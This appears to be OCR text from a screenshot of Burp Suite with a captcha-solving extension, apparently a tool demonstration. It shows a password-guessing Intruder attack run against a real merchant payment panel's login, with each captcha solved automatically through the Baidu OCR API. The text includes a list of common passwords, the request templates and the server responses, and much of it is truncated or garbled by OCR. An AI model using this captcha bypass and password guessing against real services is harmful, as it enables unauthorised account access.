 Burp Suite Professional v1.7.31 - Temporary Project - licensed to c0ny1
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts captcha-killer
验证码URL: http://mer.smart-ipay.com:80 获取
GET /panel/verify_code_cn.php HTTP/1.1
Host: mer.smart-ipay.com
Pragma: no-cache
Cache-Control: no-cache
User-Agent: Mozilla/5.
Gecko) Chrome/79.0.3
Accept: image/webp,i
Referer: http://mer.sm
Accept-Encoding: gzip
Accept-Language: zh-
Cookie: PHPSESSID=l87
Connection: close
验证码: yzgp 锁定
HTTP/1.1 200 OK
Server: nginx/1.13.5
Date: Mon, 16 Dec 2019 16:32:24 GMT
=0
���� t�□�( �
k
'cj �p�Y)
IEND�B`�
Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload1 Payload2 Status Error Timeout Length Comment
0 502 727
1 123456 uopm 200 395
2 a123456 6r2g 200 395
3 123456a a5jd 502 727
4 5201314 cmew 200 386
5 111111 jh6c 200 395
6 woaini1314 xj4ai 200 395
7 123123 e69v 502 727
8 000000 hctk 502 727
9 1qaz2wsx je 200 395
10 1q2w3e4r p3fy 200 386
11 qwe123 :engy 200 395
12 7758521 adar 200 395
13 123qwe nbovr 200 395
14 a123123 tirvv 200 395
匹配结果对比
Request Response
Raw Headers Hex
X-Powered-By: PHP/5.6.0
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 67
{"respCode":"12000003","respDesc":"\u5546\u6237\u4e0d\u5b58\u5728"}
? < + > Type a search term 0 matches
Paused
接口URL: https://aip. 匹配
Requst template Re
POST
/rest/2.0/ocr/v1/accu
9103512.282335-17
Host: aip.baidubce.co
Connection: close
Cache-Control: max-a
Upgrade-Insecure-Re
User-Agent: Mozilla/5.
Gecko) Chrome/76.0.3
Sec-Fetch-Mode: navig
Sec-Fetch-User: ?1
Accept:
text/html,application/x
on/signed-exchange;v
Sec-Fetch-Site: none
Accept-Encoding: gzip
Accept-Language: zh-
Content-Type: applica
Content-Length: 55
image=<@URLENCODE><@BASE64><@IMG_RAW></@IMG_RAW></@BASE64></@URLENCODE>
=Tue, 15-Dec-20
=Thu, 31-Dec-37
=1
=Thu, 31-Dec-37
=1
ation": {"width": 37,
"top": 9, "left": 5, "height": 12}, "words": " yzep"}]}
验证码 识别结果
u5pm uopm
6r2g 6r2g
a5jd a5jd
cmew cmew
jh6c jh6c
xj4a xj4ai
y213
e69v e69v
hctk hctk
wdje je
p3fy p3fy
engy :engy
adqr adar
nbvr nbovr
tmvv tirvy
e1ra elra.
31sf 31sf
ht5j ht5j
1k9n :1k9m
vup5 vuip5
kyqx kyqx.
1ahu :1ahu